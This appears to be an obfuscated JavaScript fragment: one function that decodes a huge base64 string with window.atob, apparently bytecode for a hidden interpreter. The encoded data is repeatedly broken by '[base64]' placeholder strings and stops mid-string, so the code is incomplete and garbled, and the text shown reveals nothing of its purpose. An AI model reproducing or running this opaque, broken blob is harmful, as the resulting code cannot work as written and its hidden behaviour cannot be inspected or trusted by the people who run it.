(function(){var A=window.atob("[base64]/AAnAOEA4QD7APwA+wAlAOEA4QAGAPsA+wAtAA0A/QAnAPsA+wAGAP0A/QAPAKAA/gADAP0A/wCUAP4AAAENAP8A/wASAAABAQH/[base64]/[base64]/[base64]/AENAPsB+wH4AfwB+AGwAfsB+wEDAJ4B/QGUAPsB/gENAP0B/QESAP4B/[base64]/[base64]/[base64]/AIDAfsC/QISAPwC/ALCAggB/gISAPwC/AL+AlMB/gL9AvwC/AIDAP4C/QINAPwC/AL6Av0C/gINACQCJAKnAf4C/wL8AiQC/AINAB4BHgGnAfwCAAP/Ah4B/wL3AgADAAMGAP8C/wIjAPkCAQMDANMA0wANAAEDAQMMANMAAgP/[base64]/kADwMIABADEAMGAA8DDwMQA/MAEAMGAA8DDwMQA/[base64]/[base64]/ACdwN2A3EDdgN0A3cDdANzA3YDcwNBAHQDdANCAHEDdgMTAHIDdwN2A8cCeAN0A3cDdANzA3gDcwMGAHQDdANvAxkAdwMGAHQDdAMjAJ4AeAN0AwwBeQMGAHgDeAMjAMkAegMDAJkAmQANAHoDegMMAJkAewN4A3oDfAMGAHsDewMjAJkAfQMMAKYAfgMLAH0DfwN+A/0CgAN/[base64]/A5oDmgN8A1YCVgJ5A5oDmgN3A1YCVgJzA5oDmgNwA1YCVgJtA5oDmgNpA1YCVgJgA5oDaQNdA1YCVgJbA2kDaQNVA1YCVgJRA2kDaQNNA1YCVgI/[base64]/[base64]/[base64]/gLSAFwB6APmA/[base64]/AD8gMSAPED8QP9AZAC8wNRAfED9APyA/MD8wMSAPQD9AOUALgAuAANAPQD9AMSALgA9QOUADIDMgMNAPUD9QMSADID9gP1A5AC9wP0A/YD+AMSAPcD+QOIArwC+gP4A/kD+APzA/oD8wMDAPgD+AMNAPMD8wP0AfgD+AMMAC0D+QPzA/gD8wMGAPkD+QMjAC0DLQMNALsAuwAMAC0D+gM1ALsA+wP6A6sC/AP7A60C+wOkAvwD/AP5A/sD+wMGAPwD/AMjAM4C/QMMAM4C/gMSAP0D/wP+AxYA/gP8A/8D/wMGAP4D/gP6A7MC+gMMAKcAAAT+A/oD/gMGAAAEAAQjAKcAAQQDAL0BvQENAAEEAgQMAL0BAwQTAAIEBAQDBP0DBQS4AgQEBAQABAUEBQT+AwQE/gP/AwUE/wNBAP4D/gNCAP0DBAQDBMcCAwT+AwQE/gP/AwME/wMGAP4D/gP8AxkAAwQGAP4D/[base64]/[base64]/ABYAuQQxALYEtgQGALkEuQQGAMwBvAS5BA0AuQQnALwEvAQJALkEvQQGALwEvAQGAL0EvQS8BM4BvAS2BL0EtgQEALwEvAQGALYEtgSEAdQAvgQTALYEvwSvAZsEwAS/BDgDvwS+BMAEwAQTAL8EvwSnAWIEwQQLAL8EvwTBBL4AwQS/[base64]/[base64]/ASUAL0CvQINAPwE/AQSAL0C/QSUAMoCygINAP0E/QT8BMoC/gT7BP0E/QT4BP4E+AT3BP0E9wTsBPgE+AQDAPcE9wQNAPgE+AT4AfcE9wQnAPgE+AQuAPcE9wQGAPgE+AT3BDUC9wSoAfgEqAEnAPcE9wT4AagBqAEnAPcE9wQuAKgBqAEGAPcE9wQOAEIBQgH3BBEA9wQPAEIB+AQOAPcE/QT4BBEA+AQOAP0E/gT4BBEA+AQPAP4E/gQDAPgE+AQNAP4E/gSmAfgE+AQOAGEB/wT4BBEA+AQOAP8EAAX4BBEA+AQPAAAFAQUDAPgEAgUNAAEFAQX+BAIF/gTbBAEFAQUJAP4E/gQGAAEFAQX+BPkA/gQIAAEFAQUGAP4E/gQBBfMAAQUGAP4E/gQBBfsAAQUHAP4E/gQGAAEFAQX+BDAA/gQFAAEFAQX4Af4E/gQnAAEFAQUuAP4E/[base64]/gQnAAkFBAX4Af4E/gQnAAQFBAUuAP4E/[base64]/ACMFJgUkBSUFJQUSACYFJgUeAlQBJwX9ASYFJgUSACcFJwUEAwoCKAVJAycFJwUmBSgFKAUlBScFJwUSACgFKAUSAKUCKQUlAo8AKgUoBSkFKwUSACoFKgUoBWQCLAUlAioFLQUrBSwFKwUSAC0FLAX/[base64]/[base64]/[base64]/[base64]/gSoARoFqAEnAP4E/gS3BKgBqAG8BP4EvASrBKgBqAExALwEqwQGAKgBqAENAC8FvAQjAKgB/gQGALwEGgX+BA0A/gQnABoFGgUJAP4E/gQGABoFGgUGAP4E/gQaBc4BGgWrBP4EqwQEABoF/gQGAKsEqwQjAKYEpgQTAKAEoASmBKUEpgSrBKAEoAQGAKYEpgQjAJUDGgWmBAwBLAUGABoFGgUjAHIEcgQNAP8B/wEMAHIELwUaBf8BVQUGAC8FLwUjAHIEWgUNAP4A/[base64]/[base64]/[base64]/EF9AUGAPIF8gVXAwcC9QUGAPIF8gVSA7YB9gUGAPIF8gVYAxQB9wUGAPIF8gVcA5YB+AUGAPIF8gUSACMF+QX0A3EB+gXyBfkF+wUSAPoF+gX9ASEC/AUSAPoF+gUDARoC/QX8BfoF+gX7Bf0F/QUSAPoF+gWTAgYC/gUSAPoF/wVIA9YAAAb+Bf8F/wUSAAAGAAaRAikCAQb/BQAG/wX9BQEG/QUDAP8F/wUNAP0F/QUmAP8F/wUTAF4DAQb/BRYAAgb9BQEG/QUGAAIGAQb9AQABAgYSAAEGAwYCBikCBAb7BQMG+wUDAAQGAwYNAPsF+wUmAAMGAwb/BRkABAb7BQMG+wX9BQQG/QUyAPsF+wX9BTYA/QU5AF4DAwb9BTYA/QX7BQMG+wUGAP0F/QVfAwsBAwYGAP0F/QVoA30DBAYGAP0F/QX4AW4DBQYnAP0F/QUuAAUGBQYGAP0F/QVPAHIDBgb9BXoD/QX4AQYGBwYnAP0F/QUuAAcGBwYGAP0F/QUHBjUCBwYFBv0F/QUnAAcGBQaAA/0F/[base64]/QUGANoF2gUGAGwDBQbaBQ0A2gUnAAUGBQb9BdoF/QUGAAUGBQYGAP0F/QUFBs4BBQbkBf0F5AUEAAUG/QUyAOQF5AX9BTYA/QVSAIQDBQZFAP0F/QUFBu8FBQbkBf0F5AUGAAUG/QWAAzYABQYGAP0F/QWCA5EDBwYGAP0F/QWFAzICCgYGAP0F/QWIA7YBCwYGAP0F/QWKAxQBDAYGAP0F/QWNA5YBDQYGAP0F/QU1AJoEmgShBMABDgYOAMIAwgAOBhEADgYDAMIADwYNAA4GDgaaBA8GmgT9BQ4G/QUOAKEAoQD9BREA/QUOAKEADgb9BREA/QUOAA4GEAb9BREA/QUPABAGEQYOAP0F/QURBhEAEQYOAP0F/QURBhEAEQYPAP0F/QUOABEGEQb9BREA/QUPABEGEQYDAP0F/QUNABEGEQaaBP0FmgQ1ABEG/QUOABQCFAL9BREA/QUOABQCEQb9BREA/[base64]/[base64]/A+UC5QL7A/YC9gLzA+UC5QLtA/YC9gLpA+UC5QLnA/YC9gLlA+UC5QLhA/YC9gLfA+UC5QLbA/YC9gLZA+UC5QLXA/YC9gLSA+UC5QLMA/YC9gLIA+UC5QLFA/YC9gLDA+UC5QK+A/YC9gK7A+UC5QK6A/YC9gK4A+UC5QK0A/YC9gKwA+UC5QKtA/YC9gKmA+UC5QKiA/YC9gKdA+UC5QKaA/[base64]/UB5QMGAN8D3wMTAFMD6QPfA0sD7QO4AukD6QOwAe0D7QPlA+kD5QPnA+0D5wNBAOUD5QNCAEsD6QPfA8cC7QPlA+kD5QPnA+0D5wMGAOUD5QNOAxkA6QMGAOUD5QNXAwwB7QMGAOUD5QNSA08D8wMGAOUD5QOZAd4D+wNDAOUD5QPOAlkD/wMLAIwDAwT/A68D/wMDBBkABQT/[base64]/gQOAJQEegX+BBEA/gQOAHoFegX+BBEA/gQPAHoFegUDAP4E/[base64]/[base64]/[base64]/[base64]/BooAPwa/BEAGQQYGAD8GPwZBBvkAQQYIAD8GPwYGAEEGQQY/BvMAPwYGAEEGQQY/[base64]/BFMFvwQGAGUGZQa/BPkAvwQIAGUGZQYGAL8EvwRlBvMAZQYGAL8EvwRlBvsAZQYHAL8EvwQGAGUGZQa/[base64]/[base64]/MAxQMGAAgECATFA/[base64]/AusCmwYGAJoGmgZSAI4AnAYTAJoGmgacBhkAnAb1ApoGmgYGAJwGnAb3AgEDnQYGAJwGnAYcAF4BngacBgsDnAYCA54GngadBpwGnAaaBp4GmgabBpwGmwYxAJoGmgYGAJsGmwaiBBgBogSbBtICnAaiBMAAogT/ApwGnQYGAKIEogQGAPMCngaiBA0AogQnAJ4GngadBqIEogQGAJ4GnQYGAKIEogSdBs4BnQaaBqIEogQEAJ0GmgYGAKIEogT/[base64]/[base64]/QYSAPgG/gb9BiQG/Qb5Bv4G+QaUBf0GlAUSAPkG+Qa5AlQC/QYJAvkG+QYSAP0G/QacACYC/gYSAP0G/QavAJQC/wb+Bv0G/gb5Bv8G+QYSAP4G/gaoALgA/wY9Av4GAAcSAP8G/[base64]/AREAfwEPAI8FjwUOAH8BfwGPBREAjwUOAH8BfwGPBREAjwUPAH8BfwEOAI8FjwV/AREAfwEOAI8FjwV/AREAfwEOAI8FjwV/AREAfwEPAI8FjwUOAH8BfwGPBREAjwUOAH8BfwGPBREAjwUPAH8BfwEOAI8FjwV/AREAfwEPAI8FjwUOAH8BfwGPBREAjwUOAH8BfwGPBREAjwUOAH8BfwGPBREAjwUOAH8BfwGPBREAjwUPAH8BfwEOAI8FjwV/AREAfwEPAI8FjwUOAH8BfwGPBREAjwUPAH8BfwEOAI8FjwV/AREAfwEOAI8FjwV/AREAfwEPAI8FjwUOAH8BfwGPBREAjwUPAH8BfwEDAI8FjwUNAH8BfwHBAY8FjwVgBn8BfwGRBY8FjwU4Bn8BfwE3Bo8FjwUlBn8BfwGZBY8FjwVmBX8BfwFKBY8FjwW/[base64]/AfkAfwEIAOgA6AAGAH8BfwHoAPMA6AAGAH8BfwHoAPsA6AAHAH8BfwEGAOgA6AB/ATAAfwEFAOgA6AD4AX8BfwEnAOgA6AAuAH8BfwEGAOgA6AD4AWkG7AEnAOgA6AAuAOwB7AEGAOgA6ADsATUC7AF/AegA6AAnAOwBfwHuAegA6AAGAH8BfwHuAw0B7AESAH8BfwFLBQMCtgTsAX8BvwQSALYEtgRFApACjwUSALYEkQXxAL0ClAWPBZEFkQW/BJQFvwQDAJEFkQUNAL8EvwT0AZEFkQW/[base64]/UBdwawBhkAeAZwBncGcAaoA3gGdwYLAG4DeQZ3Bq8DegZ5BhYAewZ6BrIAfQZwBnsGcAYLBH0GewawBrIAfQZwBnsGcAY1A30GewYGAHAGcAawAUsDfQYGAHAGcAZOA1MDggYGAHAGcAYSAFYDjQZwBhYAcAZXA40GjQYGAHAGcAY1AFMDkAZwBrMCcAZQA/[base64]/[base64]/kAGwcIABcHFwcGABsHGwcXB/MAFwcGABsHGwcXB/[base64]/kAJQcIACkHKQcGACUHJQcpB/MAKQcGACUHJQcpB/sAKQcHACUHJQcGACkHKQclBzAAJQcFACkHKQccACUHJQdLAIMCKgclB/[base64]/kAJQcIAC4HLgcGACUHJQcuB/MALgcGACUHJQcuB/[base64]/kAMQcIAD0HPQcGADEHMQc9B/MAPQcGADEHMQc9B/[base64]/AAGAD0HPQcGAPwA/AA9B84BPQe6AfwA/AAEAD0HugE0B/wA/AAuB7oBugElB/wA/AAqB7oBugEbB/wA/AALB7oBugEKB/wA/AAJB7oBugEIB/wA/AAHB7oBugEGB/wA/AAEB7oBugEDB/wA/AACB7oBugEAB/wA/ADkBroBugHTBvwA/AADBroBugHSBvwA/ACyBroBugGqBvwA/ACoBroBugFwBvwA/ACCBroBugF9BvwA/AB7BroBugHeBfwA/AB2BroBugFxBvwA/ABvBroBugGUBfwA/AC/BLoBugEJAPwA/AAGALoBugH8APkA/AAIALoBugEGAPwA/AC6AfMAugEGAPwA/AC6AfsAugEHAPwA/AAGALoBugH8ADAA/AAFALoBugH4AfwA/AAnALoBugEuAPwA/[base64]/AAnAAsHugHuAfwA/[base64]/[base64]/0CXAdgB8ADYAdcB8EDXAcdA2AHYAcGAFwHXAciAyADYQcGAFwHXAcMAyQDYgdcBw8DXAcrA2IHYgcGAFwHXAcvAzADYwcGAFwHXAc1A/UBZAcGAFwHXAewAXEDZQcGAFwHXAdvA1YDZgcGAFwHXAdXA1kDZwcGAFwHXAdMAAsBaAc1AFkDaQfJAfABagdpB/[base64]/kAcQcIAHgHeAcGAHEHcQd4B/MAeAcGAHEHcQd4B/[base64]/kAkwcIAJIHkgcGAJMHkweSB/MAkgcGAJMHkweSB/sAkgcHAJMHkwcGAJIHkgeTBzAAkwcFAJIHkgeIA5MHkwcGAJIHkgcOAPsF+wWSBxEAkgcPAPsF+wUDAJIHkgcNAPsF+wXJAZIHkgcPAHsHlgcDAJIHkgcNAJYHlgf7BZIH+wV6B5YHegeKA/[base64]/sF+wWEB5MEkwSDB/sF+wWCB5MEkwSBB/sF+wVmB5MEkwRlB/sF+wVkB5MEkwTeBfsF+wVjB5MEkwRiB/sF+wVhB5MEkwRgB/sF+wXLBZMEkwRfB/[base64]/[base64]/kAowcIAKUHpQcGAKMHowelB/MApQcGAKMHowelB/[base64]/B7sHuwcyAMEHvwe7BzYAuwc1AKwHrAcPANQDwgcOAKwHrAfCBxEAwgcDAKwHrAcNAMIHwgfhAawHwwfCB5YAwge7B8MHuwfCB8EHwQdFALsHuwfBB0oAwQe/B7sHuwe8B8EHvAcyALsHuwe8BzYAvAc1ALkHvwe8B0ECvAcPAL0HwQcDALwHvAcNAMEHwQcMALwHwge/B8EHvwe7B8IHuwcGAL8HvwcjAMAHwAcTALkHwgfAB8EHwAe/B8IHvwe7B8AHuwcGAL8HvwcjALwHvAcGAL8Hvwe8Bw0AvAcnAL8Hvwe7B7wHuwe6B78HugcGALsHuwcjAL4HvAcPAIcHvwcDALwHvAcNAL8HvwcMALwHwAcTAL8HvwcOAPkB+QG/BxEAvwcOAPkBwQe/BxEAvwcOAMEHwge/[base64]/kAzgcIAM0HzQcGAM4HzgfNB/MAzQcGAM4HzgfNB/[base64]/kC+QLNB9YHzQfMB/[base64]/[base64]/[base64]/kA7AcIAO0H7QcGAOwH7AftB/MA7QcGAOwH7AftB/sA7QcHAOwH7AcGAO0H7QfsBzAA7AcFAO0H7QccAOwH7AcDANMD0wMNAOwH7Af1BdMD7gfsB/MG7AcdAO4H7gcTAOwH7AcOAHQB7wfsBxEA7AcOAO8H8AfsBxEA7AcPAPAH8AcDAOwH7AcNAPAH8AdYAewH8QfwBzMC8AfuB/EH8QftB/AH7QcxAPEH8AcGAO0H7QcDADMHMwcNAO0H7QcjADMH8QcGAO0H7QfxBw0A8QcnAO0H7QcJAPEH8QcGAO0H7QcGAPEH8QftB84B7QfwB/EH8AcEAO0H7QcGAPAH8AeTApQC8Qf2AvAH8AcSAPEH8QfLBCYC8gcSAPEH8wdYAr0C9AfyB/MH9QfwB/QH8AcDAPUH9AcNAPAH8AfqB/QH9QfwBwYB8AcyAPUH9QfwBzYA8Af1BxAH9QcJAPAH8AcGAPUH9QfwB8QB8AcGAPUH9QfwB/kA8AcIAPUH9QcGAPAH8Af1B/MA9QcGAPAH8Af1B/sA9QcHAPAH8AcGAPUH9QfwBzAA8AcFAPUH9QccAPAH8AcPAAwHDAcDAPAH9gcNAAwHDAesAfYH9gcMB9UGDAfuB/YH9wf1BwwHDAcxAPcH9QcGAAwHDAcDAEcFRwUNAAwHDAcjAEcFRwUGAAwHDAdHBQ0ARwUnAAwHDAcJAEcFRwUGAAwHDAcGAEcFRwUMB84BDAf1B0cFRwUEAAwHDAcGAEcFRwXxAJQC9QeZB0cF9wcSAPUH9Qf9AQoC+AcSAPUH+Qf4B3EF+gf3B/kH9wcDAPoH+QcNAPcH9wfqB/kH6gf3BwYB9wcyAOoH6gf3BzYA9wfqBxAH6gcJAPcH9wcGAOoH6gf3B8QB9wcGAOoH6gf3B/kA9wcIAOoH6gcGAPcH9wfqB/MA6gcGAPcH9wfqB/sA6gcHAPcH9wcGAOoH6gf3BzAA9wcFAOoH6gccAPcH9wfhASIG+gf3BzMC9wfuB/oH7gfqB/cH6gcxAO4H7gcGAOoH6gcDAEgF9wcNAOoH6gcjAPcH9wcGAOoH6gf3Bw0A9wcnAOoH6gcJAPcH9wcGAOoH6gcGAPcH9wfqB84B6gfuB/cH7gcEAOoH6gcGAO4H7gcjAOkH6QfuBz0D7gcGAOkH6QcjANEH9wcDADoFOgUNAPcH9wcMADoF+wfpB/cH6QcGAPsH9wcjADoFOgUPAF0B+wcDADoF/AcNAPsH+wcMAPwH/Qf3B/sH9wcGAP0H/QcDAEAF/gcNAP0H/QcjAP4H/wcMAP4HAAgSAP8HAQgACBYAAAj9BwEIAQgGAAAIAAg1APsH+wcACLMCAAgDAF0BXQENAAAIAAgMAF0BAggEAAAIAAhGAAIIAggACCoDAAj7BwII+wcBCAAIAAhBAPsH+wdCAP8H/wcPAIwGAQgDAP8HAggNAAEIAQgMAAIIAwj7BwEI+wcACAMIAAgGAPsH+wf9BxkA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Aj2CPsI9ggxAPwI+wgGAPYI9ggPAPkI/AgDAPYI/QgNAPwI/AgjAP0I/ggGAPwI/wj+CA0A/ggnAP8I/wgJAP4I/ggGAP8I/wgGAP4I/gj/CM4B/wj7CP4I+wgEAP8I/ggGAPsI+wgjAPoI+gjSAJ4A/wj7CPoIAAkGAP8I/wgjAPUI9QhEA44CAQn0A/UI9QiVBQEJAQkSAPUI9QjEApQCAgkSAPUI9Qj0BI4CAwlvBfUIBAkCCQMJAgkBCQQJAQkSAAIJAglJAzIHMgcVBwIJAgkSADIHMgf0BAYCAwkSADIHBAk9ArwIBQkDCQQJBAkCCQUJAgkBCQQJAQkDAAIJAgkNAAEJAQn/[base64]/[base64]/ALYEOgkvCTkJLwkSADoJOQlVBxcCOgnxADkJOwkSADoJOglOAQYCPAknCToJPQk7CTwJOwkvCT0JLwkSADsJOwnCApQCPAlfATsJPQkSADwJPAlIAzIDPgn9ATwJPAk9CT4JPQkSADwJPAkHAQgBPgkgATwJPwkSAD4JPgnLBJEEQAkSAD4JPglEAxwCQQlACT4JPgk/[base64]/AE0JUgkVB1EJUQkSAFIJUgkSAmsEUwkSAFIJVAn0A/[base64]/AEoBYQkSAF8JYglhCQYFYQkUB2IJFAdgCWEJYAlOCRQHFAcSAGAJTgk9AroAYAldBU4JYQkSAGAJYAkoBcoCYgn8BGAJYAlhCWIJYQkSAGAJYAk+BWsEYglfBGAJYwkSAGIJYgktBSICZAkSAGIJYglJAwACZQlkCWIJYgljCWUJYwlhCWIJYQkSAGMJYgn/[base64]/[base64]/gV0CXcJdAlUBv4F/gXBBXQJwQUDAP4F/gUNAMEFwQUSAP4F/gXBBf4CwQVrCf4F/gU1AMEFwQUDANcA1wANAMEFwQWbBtcAVAYDAGACYAINAFQGVAbBBWACwQX+BVQG/gWZAQ0EVAbBBf4FwQU1AFQG/gWsATQIVAb+BXwF/gXBBVQGwQWnASMEVAZDAMEFwQVUBgYBVAbBBZ4AwQUGAFQGVAbBBcQBwQUGAFQGVAbBBfkAwQUIAFQGVAYGAMEFwQVUBvMAVAYGAMEFwQVUBvsAVAYHAMEFwQUGAFQGVAbBBTAAwQUFAFQGVAb+BcEFwQUuAlQG/[base64]/CYIJgQl9CYAJfQl6CYEJegl3CX0Jdwl2CXoJegl0CXcJdAk0CHoJNAh9B3QJfQcrBDQINAgoBH0HfQdUBjQIVAYGAH0HfQdUBvkAVAYIAH0HfQcGAFQGVAZ9B/MAfQcGAFQGVAZ9B/[base64]/AJACwQm/[base64]/gJEgMGAPcJ9wkjADEDMQMTAOYJ+AkxA+4JMQP3CfgJ+AkSAzEDEgMGAPgJMQMjANMH+AkGADED+Qn4CQ0A+AknAPkJ+QkSA/gJEgPnCfkJ5wkGABIDEgMjAGIB+AkDAPcE9wQNAPgJ+AkMAPcE+QkEAPgJ+gkSA/kJ+QkGAPoJ+gkjAEMB+wn6CUcB/An5CfsJ+QnnCfwJ5wkxAPkJ+QkGAOcJ5wkDAMkC+wkNAOcJ5wkMAPsJ/AlOAOcJ/Qn8CSQH/AnzCf0J8wkGAPwJ/AnzCeEJ4QkxAPwJ8wkGAOEJ4QkPAMkCyQIDAOEJ/AkNAMkCyQIjAPwJ/QkGAMkCyQL9CQ0A/QknAMkCyQL2Cf0J9gkGAMkCyQIGAPYJ9gnJAs4ByQLzCfYJ8wkEAMkCyQIGAPMJ8wkjAPsJ9gkGAPMJ+wn2CQ0A9gknAPsJ+wnJAvYJyQIGAPsJ9gkGAMkCyQL2Cc4B9gn5CckCyQIEAPYJ9gkGAMkCyQIjAEQB+QnJAgwB+wkGAPkJ+QkjAPcE9wReApUC/gn3BCMB9wTaCf4J/gkTAPcE9wT+CdsJ/gkGAPcE9wT+CfkA/gkIAPcE9wQGAP4J/gn3BPMA9wQGAP4J/gn3BPsA9wQHAP4J/gkGAPcE9wT+CTAA/gkFAPcE9wT5Cf4J/gkGAPcE9wQjAEIBQgFWApQC/wlFAkIBAAoSAP8J/[base64]/[base64]/MAmwcGANoJ2gmbB/[base64]/[base64]/gA+AAyAIQHhAf4ADYA+ABWADAKxgeEB/[base64]/Ch8Gfwr4AZEHkQcnAH8KfwouAJEHkQcGAH8KfwrEB78GgAp/CpkAfwr4AYAKgAonAH8KfwouAIAKgAoGAH8KfwrQBXgEgQp/CrEBfwr4AYEKgQonAH8KfwouAIEKgQoGAH8KfwoDAMUAxQANAH8KfwqhBMUAggoDAHEIcQgNAIIKggp/CnEIfwr4AYIKggonAH8KfwouAIIKggoGAH8KfwoOAPEG8QZ/ChEAfwoOAPEG8QZ/[base64]/[base64]/ChAHPwoJAM8HzwcGAD8KPwrPB8QBzwcGAD8KPwrPB/kAzwcIAD8KPwoGAM8Hzwc/CvMAPwoGAM8Hzwc/[base64]/CmAKPwoGAFwKXArLBI4CYAoSAFwKXAr1A/[base64]/MAqQcGAGgKaAqpB/[base64]/[base64]/CtsDvwrACrcKtwruBr8K7gbSBLcK0gQDAO4G7gYNANIE0gSeCu4G7gYDACYBJgENAO4G7gYMACYBtwrSBO4G0gQGALcKtwojACYBJgEMABwFvwq3CiYBwAoGAL8KvwojABwFwQq/[base64]/AJ0EzwoDAQwJ0AoSAM8KzwpEA7oA0QoSAM8KzwrRClUG0QrQCs8KzwoAB9EKAAemBc8KpgUDAAAHAAcNAKYFpgXNCgAHAAemBQYBpgUyAAAHAAemBTYApgUABxAHAAcJAKYFpgUGAAAHAAemBcQBpgUGAAAHAAemBfkApgUIAAAHAAcGAKYFpgUAB/MAAAcGAKYFpgUAB/[base64]/AFQCEAn0A/[base64]/MAoQcGABAJEAmhB/[base64]/AoSAPsK/Qr8ChYA/Ar6Cv0K/QoGAPwK/Ar4CrMC+AoDAJYClgINAPgK+AoMAJYC/gr8CvgK/AoGAP4K/gojAJYClgIDAOAF4AUNAJYClgIMAOAF/woTAJYCAAv/CvsKAQu4AgALAAv+CgELAQv8CgAL/Ar9CgEL/QpBAPwK/ApCAPsKAAv/CscC/wr8CgAL/Ar9Cv8K/QoGAPwK/Ar6ChkA/woGAPwK/[base64]/ACEgsRCw0LEQsPCxILDwsOCxELDgtBAA8LDwtCAA0LEQsTAJsIEgsRC8cCEQsPCxILDwsOCxELDgsGAA8LDwsLCxkAEQsGAA8LDwsjAOoD6gMPCwwBEgsGAOoD6gMjAIEBgQEMAMUAEwvqA4EBFAsGABMLEwsjAMUAFQsDAHkBeQENABULFQsMAHkBFgsLABULFwsWC/[base64]/[base64]/MALgsGAFkFWQUuC/[base64]/MALQsGADMFMwUtC/[base64]/C0ILPwsDAD0LPQsNAD8LPws7Cz0LPQsDAPIA8gANAD0LPQsMAPIAQQs/[base64]/C1sCWwIxAEQLPwsGAFsCWwIDAO8A7wANAFsCWwIjAO8ARAsGAFsCRQtECw0ARAsnAEULRQsJAEQLRAsGAEULRQsGAEQLRAtFC84BRQs/C0QLPwsEAEULRAsGAD8LPwswB/[base64]/QGWAtCBHIHQgQyAFgLWAtCBHIHQgRYC7YBcgc3AkIEQgQGAHIHcgdvBOgBWAtyB+gBcgejCFgLowgGAHIHcgejCMQBowgGAHIHcgejCPkAowgIAHIHcgcGAKMIowhyB/MAcgcGAKMIowhyB/sAcgcHAKMIowgGAHIHcgejCDAAowgFAHIHcgfbAaMIowgGAHIHcgd8CRgBfAlyB60IWAt8CbMIfAlbAFgLWAtTAHwJfAkTALkBWQt8CQYBfAlWAFkLWQtWAHwJfAlYC1kLWAsGAHwJfAlYC8QBWAsGAHwJfAlYC/[base64]/[base64]/[base64]/ACjguNC1cBjQuLC44LjguKC40LjQtBAI4LjgtCAFcBjwsTADMBkAuPC8cCkQuOC5ALjguNC5ELjQsGAI4Ljgu9AxkAkAsGAI4LjgvCAwwBkgsGAI4LjgvEA8YDkwsGAI4LjgsLAMkDlAuOC/[base64]/ABMCowuhC6ILpAugC6MLoAsSAKQLowv2BP4BpAtEA6MLowsSAKQLpAsSAKILpQukC1IIpgujC6ULowugC6YLoAubC6MLmwsDAKALoAsNAJsLmwuOC6ALoAubC90DmwsGAKALoAvgA+QDowsGAKALoAs1APoDpQvJAeYG5galC+cGpQugC+YGoAulC/[base64]/[base64]/CzAEwAtTABcIFwi/C74CvwsyABcIFwi/C8cHvwsXCL4CFwjAC78LvwtTABcIFwi/C6YLvwsqBBcIFwgxAL8LvwsGABcIFwgGACcEwAsXCA0AFwgnAMALwAsJABcIFwgGAMALwAsGABcIFwjAC84BwAu/[base64]/[base64]/kL+QtTAPoL+gv5C6YL+QuxBfoL+gsxAPkL+QsGAPoL+gsGAKwA+wv6Cw0A+gsnAPsL+wsJAPoL+gsGAPsL+wsGAPoL+gv7C84B+wv5C/oL+QsEAPsL+gsGAPkL+QuxBY0K+wsGAPkL+Qu1BTYA/AsGAPkL+QvEB8IEwgT5C58A+Qu4BcIEwgQGAPkL+Qu8BY4A/QsGAPkL+QtfAbcA/gvYCvkL+QsSAP4L/gvlAAAB/wsSAP4LAAz/CykC/wv5CwAM+QsDAP8L/wsNAPkL+QuQBf8L/wv5C8MF+QsGAP8L/wvCBaICAAwGAP8L/wunAuYGpwL/C68CAQxTAKcCpwL/C7UC/wsyAKcCpwL/C8cH/wunArUCpwIBDP8L/wtTAKcCpwL/C6YL/wujAqcCpwIxAP8L/wsGAKcCpwIGAMYFAQynAg0ApwInAAEMAQwJAKcCpwIGAAEMAQwGAKcCpwIBDM4BAQz/C6cCpwIEAAEM/[base64]/[base64]/[base64]/ABoCJAw9BSMMJQwSACQMJAz0AzAFJgwlDCQMJAwSACYMJQz/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AyIBeALpAVkC6QELBHgCWQIFBCIBeALpAVkC6QHUAngCWQIGAOkB6QEbAusCeAIGAOkB6QE1AI4AeQLpAfACpwJ5AuMCeQJQB6cCpwJRB3kCeQJBAKcCpwJ5AlMHeQIGAKcCpwILAAED2AKnAv0C5ALYAsAD2ALkAsED5AL/[base64]/[base64]/[base64]/gRpBMIEwgQFBf4E/gSxBMIEsQQyAP4EwgSxBDYAsQTCBFMDwgQGALEEsQQOAK4G/[base64]/[base64]/[base64]/4BogcSAKEHoQflAEADoweiB6EHogcSAKMHowfuA5QCqQdNBqMHoweiB6kHogcSAKMHowdVB08BqQcSAKMHuwdfBCICvwepB7sHqQcSAL8HuwdYArAAvwcSALsHuwf0BIsBwAe/[base64]/cH6QfkB/sH5AcSAOkH6QeoAEAD9wc5AukH+wcSAPcH9wcSADsJ/Qf3B74JAAj7B/0H+wcSAAAI/Qf1A78CAAgSAP0H/QddBZQCAQgACP0HAggSAAEIAQh9AqoCCQgSAAEIDAgJCGAECQgCCAwIDAj7BwkICQjkBwwIDAjcBwkICQgDAAwIDAgNAAkICQg5AwwIDAgJCLcGCQgGAAwIDAg+BZ0EDQgSAAwIDwgNCCoGDQgCCA8IAgj7Bw0I+wfkBwII5AfcB/[base64]/gVeCGIIYQgSAP4F/gX/[base64]/[base64]/EGEAMSAHYH8QYoBawIdgcSAPEG8QavCNwKdwd2B/[base64]/[base64]/EG8QYSAO4H7gf8BN0F+wfxBu4H8QYdB/sHHQcSAPEG8QYWAu8D7gfLBPEG8QYSAO4H7gcSAnYHdgfxBu4H8QYSAHYHdgdfBFAJ7gcSAHYHdgf0A/UE9QTuB3YHdgfxBvUE9QQdB3YH8QbkB/UE9QQDAPEG8QYNAPUE9QQ5A/EG8Qb1BBYG9QQGAPEG8QabBiUDHQfxBk0D8QbeAR0HHQcAB/[base64]/EI7wgAB+YI5gjuB+8I7wgDAOYI5ggNAO8I7wg5A+YI5gjvCLcG7wgGAOYI5ggaBg4C8QjdCOYI3QgSAPEI8Qi5AgAB+QgSAPEI8Qj5CCkC+QjdCPEI3QhMB/[base64]/[base64]/gj1CPkI9QjdCP4I3QgmCPUIJggSAN0I3Qj0AzoC9QgSAN0I3Qj1CFIIUggSAN0I3QhvBesA9QgSAN0I3QhAAlQC/gj1CN0I3QhSCP4IUggSAN0I3Qg5AnEB9QgSAN0I/gj1CHUGdQYSAP4I/gi5AAABAAkSAP4I/ggACSkCAAl1Bv4IdQZSCAAJ/ggmCHUGdQawBf4I/ggDAHUGdQYNAP4I/gg5A3UGdQb+CLcG/[base64]/[base64]/AXrB7AFsAXTBfwF0wUjBbAFIwUSANMFsAXEAhwC0wVKB7AF/AUSANMF0wVAAtYAFgYSANMF0wUWBlgIFgb8BdMF0wUSABYG/AVAAr0CFgZ8B/[base64]/[base64]/[base64]/[base64]/BFEIfwRiBmYIZggSAH8EfwTECfQFZwgSAH8EfwT7Bd4H+wVnCH8EfwRmCPsF+wUSAH8EfwQSAGQI3gfaAFEEZAh/BN4HZggSAGQIZAgSACcLZwj1AyYCbAhkCGcIZAhmCGwIZggSAGQIZAgCAt8CbAgSAGQIZAj8BOsAcghsCGQIZAg